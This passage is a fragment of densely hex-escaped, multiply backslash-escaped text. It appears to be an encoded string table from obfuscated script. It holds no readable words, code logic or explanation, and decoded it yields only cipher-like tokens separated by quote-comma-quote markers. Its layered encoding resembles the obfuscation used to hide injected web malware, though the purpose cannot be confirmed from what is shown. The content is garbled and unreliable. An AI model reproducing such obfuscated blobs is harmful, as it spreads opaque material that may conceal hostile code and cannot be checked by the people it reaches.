x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\